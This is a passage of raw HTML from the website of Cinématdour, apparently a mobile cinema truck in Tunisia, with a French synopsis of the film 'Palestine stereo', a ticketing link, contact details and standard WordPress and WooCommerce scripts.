stroke-miterlimit="10" data-color="color-2" vector-effect="non-scaling-stroke"/><circle cx="20" cy="21" r="2" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">LE CINÉMATDOUR</span></a></div></div><div class="brz-wrapper-clone__item" id="fq3SufBU17NZ"><div class="brz-hover-animation__container" data-brz-hover-animationid="oEP65SffHNAF" data-brz-hover-options="%7B%22easing%22:%22ease%22,%22duration%22:600,%22iterations%22:1%7D" data-brz-hover-reversible="false" data-brz-hover-target="%22firstChild%22" data-brz-hover-animation="%5B%7B%22WebkitTransform%22:%22scale(0.8)%22,%22transform%22:%22scale(0.8)%22,%22offset%22:0.5%7D,%7B%22WebkitTransform%22:%22scale(1)%22,%22transform%22:%22scale(1)%22,%22offset%22:1%7D%5D"><a class="brz-a brz-btn brz-css-xubOP brz-css-m2xMr" href="http://www.cinematdour.tn/porteurs/" target="_self" rel="noopener" data-brz-link-type="page" data-brz-custom-id="fq3SufBU17NZ"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial] brz-css-biLoA" data-type="outline" data-name="b-love"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M10 21.836c0-.604-.265-1.179-.738-1.554C8.539 19.708 7.285 19 5.5 19s-3.039.708-3.762 1.282c-.473.375-.738.95-.738 1.554V23h9v-1.164z" vector-effect="non-scaling-stroke"/><circle cx="5.5" cy="13.5" r="2.5" vector-effect="non-scaling-stroke"/><path d="M23 21.836c0-.604-.265-1.179-.738-1.554C21.539 19.708 20.285 19 18.5 19s-3.039.708-3.762 1.282c-.473.375-.738.95-.738 1.554V23h9v-1.164z" vector-effect="non-scaling-stroke"/><circle cx="18.5" cy="13.5" r="2.5" vector-effect="non-scaling-stroke"/><path d="M15.361 1.631A2.199 2.199 0 0 0 12 1.964a2.199 2.199 0 0 0-3.361-.333 2.137 2.137 0 0 0 0 3.048L12 8l3.361-3.321a2.137 2.137 0 0 0 0-3.048z" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">PORTEURS DU PROJET</span></a></div></div><div class="brz-wrapper-clone__item" id="wLBfagcTNxBN"><div class="brz-hover-animation__container" data-brz-hover-animationid="oEP65SffHNAF" data-brz-hover-options="%7B%22easing%22:%22ease%22,%22duration%22:600,%22iterations%22:1%7D" data-brz-hover-reversible="false" data-brz-hover-target="%22firstChild%22" data-brz-hover-animation="%5B%7B%22WebkitTransform%22:%22scale(0.8)%22,%22transform%22:%22scale(0.8)%22,%22offset%22:0.5%7D,%7B%22WebkitTransform%22:%22scale(1)%22,%22transform%22:%22scale(1)%22,%22offset%22:1%7D%5D"><a class="brz-a brz-btn brz-css-xubOP brz-css-o3Dgq" href="http://www.cinematdour.tn/newsletter2024/" target="_self" rel="noopener" data-brz-link-type="page" data-brz-custom-id="wLBfagcTNxBN"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" class="brz-icon-svg align-[initial] brz-css-biLoA" data-type="outline" data-name="paper-2"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M3 23c-1.1 0-2-.9-2-2v-8h4" vector-effect="non-scaling-stroke"/><path d="M5 1v20c0 1.1-.9 2-2 2h18c1.1 0 2-.9 2-2V1H5z" vector-effect="non-scaling-stroke"/><path d="M17 6h2M17 10h2M9 14h10M9 18h10M9 6h4v4H9z" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">Newsletter</span></a></div></div><div class="brz-wrapper-clone__item" id="fsBTfOSnuO9Q"><div class="brz-hover-animation__container" data-brz-hover-animationid="oEP65SffHNAF" data-brz-hover-options="%7B%22easing%22:%22ease%22,%22duration%22:600,%22iterations%22:1%7D" data-brz-hover-reversible="false" data-brz-hover-target="%22firstChild%22" data-brz-hover-animation="%5B%7B%22WebkitTransform%22:%22scale(0.8)%22,%22transform%22:%22scale(0.8)%22,%22offset%22:0.5%7D,%7B%22WebkitTransform%22:%22scale(1)%22,%22transform%22:%22scale(1)%22,%22offset%22:1%7D%5D"><a class="brz-a brz-btn brz-css-xubOP brz-css-aDBjA" href="http://www.cinematdour.tn/revuedepresse/" target="_self" rel="noopener" data-brz-link-type="page" data-brz-custom-id="fsBTfOSnuO9Q"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial] brz-css-biLoA" data-type="outline" data-name="speaker-01"><g fill="none" stroke="currentColor" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M9 18v3l-6-1v-4.2M5 7.5v9" data-cap="butt" vector-effect="non-scaling-stroke"/><path stroke-linecap="square" d="M17 21 1 15V9l16-6z" vector-effect="non-scaling-stroke"/><path stroke-linecap="square" d="M21 12h2M19.8 7.5l1.7-1M19.8 16.5l1.7 1" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">R. Presse</span></a></div></div></div></div></div></div></div></div></div></div></section><section id="h7MLr8LOLwHW" class="brz-section brz-css-n6V5d"><div class="brz-section__content brz-section--boxed brz-css-t4Pu5 brz-css-f18XQ" data-brz-custom-id="aVoLkVq4i_jJ"><div style="--brz-background-image:url(&quot;http://www.cinematdour.tn/wp-content/uploads/2024/05/stereo.webp&quot;)" class="brz-bg"><div class="brz-bg-image"></div><div class="brz-bg-color"></div></div><div class="brz-container brz-css-lDXNr"><div id class="brz-css-auHxG brz-css-wpt7a brz-wrapper"><div class="brz-spacer brz-css-oYB3C brz-css-l8z2l"></div></div><div id class="brz-css-auHxG brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-l3dlX" data-brz-custom-id="r0jA8t7fN6tS"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-16 brz-tp-lg-empty brz-ff-poppins brz-ft-google brz-css-zTrLd" data-generated-css="brz-css-cG8o2" data-uniq-id="d2C9M"><strong style="color: rgb(255, 255, 255);">AU PROGRAMME</strong><span style="color: rgb(255, 255, 255);"> DE CINÉMATDOUR</span></p></div></div></div><div class="brz-row__container brz-css-fjuET" data-brz-custom-id="jmy1TNGKf1Wv"><div class="brz-bg"></div><div class="brz-row brz-css-rxb6D brz-css-ubLdO"><div class="brz-columns brz-css-tybBE" data-brz-custom-id="wNqPnJCBMs_z"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm"><div id class="brz-css-auHxG brz-wrapper"><div class="brz-wp-title brz-css-pYcqg brz-css-hs1cO" data-brz-custom-id="xNFCFQtYcPia"><span class="brz-wp-title-content" style="min-height:20px">Palestine stereo</span></div></div></div></div><div class="brz-columns brz-css-tybBE brz-css-gO6Y4" data-brz-custom-id="k89yH3FjIC4u"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm"></div></div></div></div><div class="brz-row__container brz-css-fjuET" data-brz-custom-id="ekHEUL3CzSCx"><div class="brz-bg"></div><div class="brz-row brz-css-rxb6D brz-css-ubLdO"><div class="brz-columns brz-css-tybBE brz-css-jucX8" data-brz-custom-id="yRNYjwDdz6BB"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm"><div id class="brz-css-auHxG brz-wrapper"><div class="brz-wp-post-content brz-css-wKlNv brz-css-sJIKg" data-brz-custom-id="fpYTf7fIYJYb"><div style="min-height:20px"><p><strong>Synopsis</strong><br />
Deux frères palestiniens prévoient d'immigrer au Canada après que l'armée de l'air israélienne ait bombardé leur maison familiale. Milad (stéréo) était un chanteur de mariage, mais parce que sa femme meurt dans l'attaque, il ne veut plus vivre en Palestine ou chanter. Le bombardement laisse également son frère Samy muet et sourd. Les deux ont décidé de gagner de l'argent pour leur voyage au Canada en achetant un système audio d'occasion qu'ils louent pour des événements à Ramallah.</p>
</div></div></div></div></div><div class="brz-columns brz-css-tybBE brz-css-mQfP9" data-brz-custom-id="rdb2w8Gu7HBC"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm"></div></div><div class="brz-columns brz-css-tybBE brz-css-mqpFy" data-brz-custom-id="ok_QvcfXSAli"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-or6Cm"><div class="brz-row__container brz-css-fjuET" data-brz-custom-id="iqnyjb1kZBzL"><div class="brz-bg"></div><div class="brz-row brz-row--inner brz-css-rxb6D brz-css-ubLdO"><div class="brz-columns brz-css-tybBE brz-css-ceMiT" data-brz-custom-id="c39c17dzvt08"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm brz-css-wdVOF"><div id class="brz-css-auHxG brz-css-ce2Aw brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-l3dlX" data-brz-custom-id="fx3_vYNDlEQN"><div data-brz-translate-text="1"><p data-generated-css="brz-css-e7msU" data-uniq-id="ocXsi" class="brz-tp-lg-empty brz-ff-overpass brz-ft-google brz-fs-lg-16 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-m_1_3 brz-lh-lg-1 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-css-qHAJm"><strong style="color: rgb(0, 0, 0);">CHOISISSEZ VOTRE SÉANCE </strong></p><p data-generated-css="brz-css-sDn5v" data-uniq-id="zBKqg" class="brz-tp-lg-empty brz-ff-overpass brz-ft-google brz-fs-lg-16 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-m_1_3 brz-lh-lg-1 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-css-sGJ2C"><strong style="color: rgb(0, 0, 0);">AU CINÉMATDOUR </strong></p><p data-generated-css="brz-css-bcuSQ" data-uniq-id="nsYuj" class="brz-tp-lg-empty brz-ff-overpass brz-ft-google brz-fs-lg-16 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-m_1_3 brz-lh-lg-1 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-css-uObXo"><strong style="color: rgb(0, 0, 0);">ET ÉVITEZ LA FILE D’ATTENTE</strong></p></div></div></div></div></div></div></div><div class="brz-wrapper-clone brz-css-hE5f8"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-hguew" data-brz-custom-id><div class="brz-wrapper-clone__item" id="zauL4E8CQ6lB"><a class="brz-a brz-btn brz-css-xubOP brz-css-tHzpq" href="https://www.lagoradjerba.tn/cinematdour" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="zauL4E8CQ6lB"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial] brz-css-biLoA" data-type="outline" data-name="ticket-76"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M20 12a3 3 0 0 1 3-3V4H1v5a3 3 0 1 1 0 6v5h22v-5a3 3 0 0 1-3-3z" vector-effect="non-scaling-stroke"/><path d="M8 10h8M8 14h8" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">Billetterie</span></a></div></div></div></div></div></div></div></div></div></section><footer id="u6Te2C3p8iw9" data-brz-iteration-count="1" class="brz-section brz-css-n6V5d brz-css-zB7fm brz-animated brz-css-s9mZb brz-css-nwLG5"><div class="brz-section__content brz-section--boxed brz-css-t4Pu5 brz-css-wgh6i" data-brz-custom-id="cx1TDi9m2viv"><div class="brz-bg"><div data-type="bgVideoCustom" data-loop="true" data-start="0" class="brz-bg-video"><video class="brz-bg-video-custom brz-bg-video__cover" muted autoplay playsinline src="http://www.cinematdour.tn/wp-content/uploads/2024/06/BG-ANIM.mp4" data-src="http://www.cinematdour.tn/wp-content/uploads/2024/06/BG-ANIM.mp4" style="display:block"></video></div><div class="brz-bg-color"></div></div><div class="brz-container brz-css-lDXNr"><div class="brz-row__container brz-css-fjuET" data-brz-custom-id="gMQT8Dql2Tuy"><div class="brz-bg"></div><div class="brz-row brz-css-rxb6D"><div class="brz-columns brz-css-tybBE brz-css-s0QIN" data-brz-custom-id="uzDr2stOdL7R"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm"><div id class="brz-css-auHxG brz-css-oH5yB brz-wrapper"><div class="brz-image brz-css-njuU0" data-brz-custom-id="oUhtVSEKR5yu"><picture class="brz-picture brz-d-block brz-p-relative brz-css-tlTAz brz-css-eM03E"><source srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 2x" media="(min-width: 992px)"><source srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 2x" src="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png" alt="" draggable="false" loading="lazy"></picture></div></div><div id class="brz-css-auHxG brz-css-uej_L brz-wrapper"><div class="brz-image brz-css-sZHzr brz-css-nQAM3" data-brz-custom-id="lXVreiV5jTQs"><a class="brz-a" href="http://www.cinematdour.tn/" target="_self" rel="noopener" data-brz-link-type="page"><picture class="brz-picture brz-d-block brz-p-relative brz-css-zN18G brz-css-lchuA"><source srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 2x" media="(min-width: 992px)"><source srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png 2x" src="http://www.cinematdour.tn/wp-content/uploads/2023/12/LBLAN.png" alt="" draggable="false" loading="lazy"></picture></a></div></div><div class="brz-wrapper-clone brz-css-hE5f8 brz-css-kUf7Q"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-hguew brz-css-gSgbU" data-brz-custom-id><div class="brz-wrapper-clone__item" id="fhQPG6w7KSW2"><a class="brz-a brz-btn brz-css-xubOP brz-css-qAnc8" href="https://facebook.com/cinematdour" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="fhQPG6w7KSW2"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial] brz-css-biLoA brz-css-cK9C5" data-type="glyph" data-name="logo-fb-simple"><path fill="currentColor" d="M9.032 23 9 13H5V9h4V6.5C9 2.789 11.298 1 14.61 1c1.585 0 2.948.118 3.345.17v3.88H15.66c-1.8 0-2.15.856-2.15 2.112V9h5.241l-2 4h-3.24v10H9.032z" class="nc-icon-wrapper"/></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false"></span></a></div><div class="brz-wrapper-clone__item" id="fAId6xiZBcJd"><a class="brz-a brz-btn brz-css-xubOP brz-css-u0TAq" href="https://instagram.com/cinematdour" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="fAId6xiZBcJd"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial] brz-css-biLoA brz-css-rtFIG" data-type="glyph" data-name="logo-instagram"><g fill="currentColor" class="nc-icon-wrapper"><path d="M12 2.162c3.204 0 3.584.012 4.849.07 1.366.062 2.633.336 3.608 1.311.975.975 1.249 2.242 1.311 3.608.058 1.265.07 1.645.07 4.849s-.012 3.584-.07 4.849c-.062 1.366-.336 2.633-1.311 3.608-.975.975-2.242 1.249-3.608 1.311-1.265.058-1.645.07-4.849.07s-3.584-.012-4.849-.07c-1.366-.062-2.633-.336-3.608-1.311-.975-.975-1.249-2.242-1.311-3.608-.058-1.265-.07-1.645-.07-4.849s.012-3.584.07-4.849c.062-1.366.336-2.633 1.311-3.608.975-.975 2.242-1.249 3.608-1.311 1.265-.058 1.645-.07 4.849-.07M12 0C8.741 0 8.332.014 7.052.072c-1.95.089-3.663.567-5.038 1.942C.639 3.389.161 5.102.072 7.052.014 8.332 0 8.741 0 12c0 3.259.014 3.668.072 4.948.089 1.95.567 3.663 1.942 5.038 1.375 1.375 3.088 1.853 5.038 1.942C8.332 23.986 8.741 24 12 24s3.668-.014 4.948-.072c1.95-.089 3.663-.567 5.038-1.942 1.375-1.375 1.853-3.088 1.942-5.038.058-1.28.072-1.689.072-4.948s-.014-3.668-.072-4.948c-.089-1.95-.567-3.663-1.942-5.038C20.611.639 18.898.161 16.948.072 15.668.014 15.259 0 12 0z"/><path d="M12 5.838a6.162 6.162 0 1 0 0 12.324 6.162 6.162 0 0 0 0-12.324zM12 16a4 4 0 1 1 0-8 4 4 0 0 1 0 8z" data-color="color-2"/><circle cx="18.406" cy="5.594" r="1.44" data-color="color-2"/></g></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false"></span></a></div><div class="brz-wrapper-clone__item" id="tTgajb6Mkz2U"><a class="brz-a brz-btn brz-css-xubOP brz-css-o6RbL" href="https://instagram.com/cinematdour" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="tTgajb6Mkz2U"><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false"></span></a></div></div></div></div></div><div class="brz-columns brz-css-tybBE brz-css-aE2OR" data-brz-custom-id="q8n3sYmgpzeu"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm brz-css-o2lKa"><div id class="brz-css-auHxG brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-l3dlX" data-brz-custom-id="x3NnOvOhPm1t"><div data-brz-translate-text="1"><p class="brz-lh-lg-1 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-13 brz-ft-google brz-ff-red_hat_text brz-tp-lg-empty brz-css-wEE4U" data-generated-css="brz-css-uchOg" data-uniq-id="zHUTD"><strong style="opacity: 1; color: rgb(255, 255, 255);">CINÉMATDOUR</strong></p><p class="brz-lh-lg-1 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-13 brz-ft-google brz-ff-red_hat_text brz-tp-lg-empty brz-css-q9Hd8" data-generated-css="brz-css-nNtND" data-uniq-id="ikChS"><span style="opacity: 1; color: rgb(255, 255, 255);">Un camion-cinéma mobile d'une capacité de 100 places. </span></p><p class="brz-lh-lg-1 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-13 brz-ft-google brz-ff-red_hat_text brz-tp-lg-empty brz-css-t93K7" data-generated-css="brz-css-w3sbT" data-uniq-id="sfo8w"><span style="opacity: 1; color: rgb(255, 255, 255);"> _______</span></p><p class="brz-lh-lg-1 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-13 brz-ft-google brz-ff-red_hat_text brz-tp-lg-empty brz-css-j9uQ7" data-generated-css="brz-css-gCQih" data-uniq-id="iXq8h"><span style="opacity: 1; color: rgb(255, 255, 255);"> </span></p><p class="brz-lh-lg-1 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-13 brz-ft-google brz-ff-red_hat_text brz-tp-lg-empty brz-css-tJ6DW" data-generated-css="brz-css-nGDN8" data-uniq-id="nZ5JA"><span style="opacity: 1; color: rgb(255, 255, 255);">N°1 en Afrique, N°1 en Tunisie</span></p><p class="brz-lh-lg-1 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-13 brz-ft-google brz-ff-red_hat_text brz-tp-lg-empty brz-css-tRSdQ" data-generated-css="brz-css-zGhNj" data-uniq-id="dJnEx"><span style="opacity: 1; color: rgb(255, 255, 255);"> </span></p><p class="brz-lh-lg-1 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-13 brz-ft-google brz-ff-red_hat_text brz-tp-lg-empty brz-css-f4vx6" data-generated-css="brz-css-l8OyM" data-uniq-id="vszXs"><span style="opacity: 1; color: rgb(255, 255, 255);">Tél: </span><strong style="opacity: 1; color: rgb(255, 255, 255);">+216 95 999 888</strong><span style="opacity: 1; color: rgb(255, 255, 255);"> ┃ E-mail: </span><strong style="opacity: 1; color: rgb(255, 255, 255);">cinematdour</strong><strong class="brz-pre-population-visible" style="opacity: 1; color: rgb(255, 255, 255);">@lagora.tn</strong></p></div></div></div><div id class="brz-css-auHxG brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-l3dlX" data-brz-custom-id="oI0VHpIQqR4H"><div data-brz-translate-text="1"><p class="brz-tp-lg-empty brz-ff-red_hat_text brz-ft-google brz-fs-lg-13 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1 brz-css-uokZj" data-uniq-id="rNRRi" data-generated-css="brz-css-aSz6h"><span style="color: rgb(255, 255, 255); opacity: 1;"> _______</span></p><p class="brz-tp-lg-empty brz-ff-red_hat_text brz-ft-google brz-fs-lg-13 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1 brz-css-vjtm8" data-uniq-id="cbMVE" data-generated-css="brz-css-jfBRl"><span style="color: rgb(255, 255, 255); opacity: 1;"> </span></p><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-11 brz-ft-google brz-ff-red_hat_text brz-tp-lg-empty brz-css-zr5KT" data-uniq-id="uFDEZ" data-generated-css="brz-css-a1Q_p"><a class="link--upload" style="color: rgb(255, 255, 255); opacity: 1;" href="http://www.cinematdour.tn/wp-content/uploads/2024/02/REGLEMENT-INTERIEUR-CINE-MOBILE.pdf" data-brz-link-type="upload"><strong>Règlements de la cinématdour</strong></a><span style="color: rgb(255, 255, 255); opacity: 1;"> | </span><span class=" brz-span" style="color: rgb(255, 255, 255); opacity: 1;">Prochainement en salles</span><span style="color: rgb(255, 255, 255); opacity: 1;"> | </span><a class="link--page" style="color: rgb(255, 255, 255); opacity: 1;" href="http://www.cinematdour.tn/scolaires/" data-brz-link-type="page">Projections pour les écoles</a><span class=" brz-span" style="color: rgb(255, 255, 255); opacity: 1;"> | </span><a class="link--page" style="color: rgb(255, 255, 255); opacity: 1;" href="http://www.cinematdour.tn/revuedepresse/" data-brz-link-type="page">Revue de presse </a><span style="color: rgb(255, 255, 255); opacity: 1;"><span class="ql-cursor">﻿</span></span></p></div></div></div></div></div><div class="brz-columns brz-css-tybBE brz-css-dLOaW" data-brz-custom-id="zOqwRgDwzEHA"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm brz-css-aAGth"></div></div><div class="brz-columns brz-css-tybBE brz-css-frfjp" data-brz-custom-id="gQuQZ8h_uY5M"><div class="brz-bg"></div><div class="brz-column__items brz-css-or6Cm brz-css-kQPAD"><div id class="brz-css-auHxG brz-css-tUtFD brz-wrapper"><div class="brz-image brz-css-yKdNq" data-brz-custom-id="aQuYmQo_5opX"><a class="brz-a" href="https://www.lagoradjerba.tn/" target="_self" rel="noopener" data-brz-link-type="external"><picture class="brz-picture brz-d-block brz-p-relative brz-css-gt7yB brz-css-fy2cv"><source srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LAGORA-BL.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LAGORA-BL.png 2x" media="(min-width: 992px)"><source srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LAGORA-BL.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LAGORA-BL.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="http://www.cinematdour.tn/wp-content/uploads/2023/12/LAGORA-BL.png 1x, http://www.cinematdour.tn/wp-content/uploads/2023/12/LAGORA-BL.png 2x" src="http://www.cinematdour.tn/wp-content/uploads/2023/12/LAGORA-BL.png" alt="" draggable="false" loading="lazy"></picture></a></div></div></div></div></div></div></div></div></footer></div>    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentytwo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s&nbsp;%2$s","symbol":"&#x62f;.&#x62a;","decimals":3,"decimal":",","thousand":".","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="http://www.cinematdour.tn/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.6" id="wapf-frontend-js-js"></script>
<script src="http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://www.cinematdour.tn/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script src="http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script src="http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script src="http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script src="http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
